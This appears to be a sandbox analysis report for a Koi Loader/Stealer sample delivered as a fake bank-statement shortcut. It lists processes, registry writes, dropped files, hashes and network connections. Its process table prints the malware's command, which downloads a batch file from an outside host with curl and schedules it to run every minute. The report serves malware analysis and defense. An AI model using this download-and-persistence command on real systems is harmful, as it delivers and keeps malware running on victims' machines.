




| 4004 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\AppData\Local\Temp\Rar$DIb3968.48525\3e150b3a958f67da3a821e468c3f3f72b4404dfba207158343589eab24c0074a.zip | C:\Program Files\WinRAR\WinRAR.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 4040 | "C:\Windows\System32\cmd.exe" /c curl -o PqQ5zpfC432O.bat "https://saidecommunity.org/assets/js/menkind.php" & schtasks /create /f /tr "'C:\Users\admin\AppData\Local\Temp\PqQ5zpfC432O.bat' Lj6lKGmtYTSJZng" /sc minute /tn Lj6lKGmtYTSJZng /mo 1 | C:\Windows\System32\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 4068 | curl -o PqQ5zpfC432O.bat "https://saidecommunity.org/assets/js/menkind.php" | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 28 Version: 8.5.0 Modules
| |||||||||||||||
Total events
8 643
Read events
8 586
Write events
57
Delete events
0
Modification events
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\2024-04-04-Koi-Loader-Stealer-malware-and-artifacts.zip | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3968) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3968 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3968.48525\3e150b3a958f67da3a821e468c3f3f72b4404dfba207158343589eab24c0074a.zip | compressed | |
MD5:DA98729789E68795AF7FDB9A80F1F83D | SHA256:3E150B3A958F67DA3A821E468C3F3F72B4404DFBA207158343589EAB24C0074A | |||


| 4004 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa4004.209\Chase_Bank_Statement_March.lnk | lnk | |
MD5:C26340929244C6157BD6E059DE94B649 | SHA256:A6B75518B8E82E0990FD3510E803C76AFDF56FE205C4BED27B74263F33E74AEA | |||
| 4004 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa4004.49573\Chase_Bank_Statement_March.lnk | lnk | |
MD5:C26340929244C6157BD6E059DE94B649 | SHA256:A6B75518B8E82E0990FD3510E803C76AFDF56FE205C4BED27B74263F33E74AEA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
5
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | unknown |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4068 | curl.exe | 49.13.77.253:443 | saidecommunity.org | Hetzner Online GmbH | DE | unknown |
2044 | curl.exe | 49.13.77.253:443 | saidecommunity.org | Hetzner Online GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
saidecommunity.org |
| unknown |